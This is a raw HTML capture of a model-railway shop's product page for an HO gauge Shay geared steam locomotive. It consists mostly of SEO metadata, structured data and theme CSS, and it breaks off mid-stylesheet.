

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krmodels.net/shop/the-shay-ho-gauge/
body_size: 46878
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>The Shay HO Gauge - KR Models</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The Shay locomotive was the most widely used geared steam locomotive. The locomotives were built to the patents of Ephraim Shay, who has been credited with the popularization of the concept of a geared steam locomotive. Our representation of the Shay is a generic 50-ton 2-truck Shay." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://krmodels.net/shop/the-shay-ho-gauge/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="KR Models -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Shay HO Gauge - KR Models" />
		<meta property="og:description" content="The Shay locomotive was the most widely used geared steam locomotive. The locomotives were built to the patents of Ephraim Shay, who has been credited with the popularization of the concept of a geared steam locomotive. Our representation of the Shay is a generic 50-ton 2-truck Shay." />
		<meta property="og:url" content="https://krmodels.net/shop/the-shay-ho-gauge/" />
		<meta property="og:image" content="https://krmodels1.wpengine.com/wp-content/uploads/2022/06/cropped-kr-models-small.jpeg" />
		<meta property="og:image:secure_url" content="https://krmodels1.wpengine.com/wp-content/uploads/2022/06/cropped-kr-models-small.jpeg" />
		<meta property="article:published_time" content="2022-07-07T21:58:03+00:00" />
		<meta property="article:modified_time" content="2026-01-17T19:28:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Shay HO Gauge - KR Models" />
		<meta name="twitter:description" content="The Shay locomotive was the most widely used geared steam locomotive. The locomotives were built to the patents of Ephraim Shay, who has been credited with the popularization of the concept of a geared steam locomotive. Our representation of the Shay is a generic 50-ton 2-truck Shay." />
		<meta name="twitter:image" content="https://krmodels1.wpengine.com/wp-content/uploads/2022/06/cropped-kr-models-small.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/krmodels.net\/shop\/the-shay-ho-gauge\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/krmodels.net#listItem","position":1,"name":"Home","item":"https:\/\/krmodels.net","nextItem":{"@type":"ListItem","@id":"https:\/\/krmodels.net\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/krmodels.net\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/krmodels.net\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/krmodels.net\/product-category\/products\/#listItem","name":"Products"},"previousItem":{"@type":"ListItem","@id":"https:\/\/krmodels.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/krmodels.net\/product-category\/products\/#listItem","position":3,"name":"Products","item":"https:\/\/krmodels.net\/product-category\/products\/","nextItem":{"@type":"ListItem","@id":"https:\/\/krmodels.net\/product-category\/products\/ho-gauge\/#listItem","name":"HO Gauge"},"previousItem":{"@type":"ListItem","@id":"https:\/\/krmodels.net\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/krmodels.net\/product-category\/products\/ho-gauge\/#listItem","position":4,"name":"HO Gauge","item":"https:\/\/krmodels.net\/product-category\/products\/ho-gauge\/","nextItem":{"@type":"ListItem","@id":"https:\/\/krmodels.net\/shop\/the-shay-ho-gauge\/#listItem","name":"The Shay HO Gauge"},"previousItem":{"@type":"ListItem","@id":"https:\/\/krmodels.net\/product-category\/products\/#listItem","name":"Products"}},{"@type":"ListItem","@id":"https:\/\/krmodels.net\/shop\/the-shay-ho-gauge\/#listItem","position":5,"name":"The Shay HO Gauge","previousItem":{"@type":"ListItem","@id":"https:\/\/krmodels.net\/product-category\/products\/ho-gauge\/#listItem","name":"HO Gauge"}}]},{"@type":"ItemPage","@id":"https:\/\/krmodels.net\/shop\/the-shay-ho-gauge\/#itempage","url":"https:\/\/krmodels.net\/shop\/the-shay-ho-gauge\/","name":"The Shay HO Gauge - KR Models","description":"The Shay locomotive was the most widely used geared steam locomotive. The locomotives were built to the patents of Ephraim Shay, who has been credited with the popularization of the concept of a geared steam locomotive. Our representation of the Shay is a generic 50-ton 2-truck Shay.","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/krmodels.net\/#website"},"breadcrumb":{"@id":"https:\/\/krmodels.net\/shop\/the-shay-ho-gauge\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png","@id":"https:\/\/krmodels.net\/shop\/the-shay-ho-gauge\/#mainImage","width":4120,"height":2682},"primaryImageOfPage":{"@id":"https:\/\/krmodels.net\/shop\/the-shay-ho-gauge\/#mainImage"},"datePublished":"2022-07-07T15:58:03-06:00","dateModified":"2026-01-17T12:28:24-07:00"},{"@type":"Organization","@id":"https:\/\/krmodels.net\/#organization","name":"KR Models","url":"https:\/\/krmodels.net\/","logo":{"@type":"ImageObject","url":"https:\/\/krmodels.net\/wp-content\/uploads\/2022\/06\/cropped-kr-models-small.jpeg","@id":"https:\/\/krmodels.net\/shop\/the-shay-ho-gauge\/#organizationLogo","width":539,"height":131},"image":{"@id":"https:\/\/krmodels.net\/shop\/the-shay-ho-gauge\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/krmodels.net\/#website","url":"https:\/\/krmodels.net\/","name":"KR Models","inLanguage":"en-GB","publisher":{"@id":"https:\/\/krmodels.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krmodels.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrmodels.net%2Fshop%2Fthe-shay-ho-gauge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krmodels.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrmodels.net%2Fshop%2Fthe-shay-ho-gauge%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://krmodels.net/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:inherit;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.94444444444rem;display:none;}header .custom-logo-link img{max-width:184px;width:184px;}.astra-logo-svg{width:184px;}.site-header .site-description{font-size:15px;font-size:0.833333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.44444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.22222222222rem;font-weight:700;font-family:Helvetica,Verdana,Arial,sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:34px;font-size:1.88888888889rem;font-weight:700;font-family:Helvetica,Verdana,Arial,sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:28px;font-size:1.55555555556rem;font-weight:700;font-family:Helvetica,Verdana,Arial,sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.33333333333rem;line-height:1.2em;font-weight:700;font-family:Helvetica,Verdana,Arial,sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.11111111111rem;line-height:1.2em;font-weight:700;font-family:Helvetica,Verdana,Arial,sans-serif;}h6,.entry-content :where(h6){font-size:18px;font-size:1rem;line-height:1.25em;font-weight:700;font-family:Helvetica,Verdana,Arial,sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.wp-block-latest-posts > li > a{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.38888888889rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;font-size:17px;font-size:0.944444444444rem;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:700;}h2.widget-title{font-weight:700;}h3.widget-title{font-weight:700;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-size:17px;font-size:0.944444444444rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:17px;font-size:0.944444444444rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;font-size:17px;font-size:0.944444444444rem;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;font-size:17px;font-size:0.944444444444rem;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-8);background-image:none;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}.astra-logo-svg{width:135px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:135px;width:135px;}body,.ast-separate-container{background-color:var(--ast-global-color-8);background-image:none;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:135px;width:135px;}.astra-logo-svg{width:135px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:135px;}body,.ast-separate-container{background-color:var(--ast-global-color-8);background-image:none;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 